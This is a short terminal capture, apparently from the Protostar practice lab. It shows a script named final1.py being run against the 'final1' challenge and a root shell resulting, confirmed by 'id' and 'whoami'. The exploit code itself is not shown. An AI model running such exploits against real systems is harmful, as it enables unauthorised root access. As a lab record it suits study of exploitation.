 Ubuntu
root@protostar:/home/user# python final1.py
[final1] $
[final1] $
login failed
[final1] $
id
uid=0(root) gid=0(root) groups=0(root)
[final1] $ whoami
root
[final1] $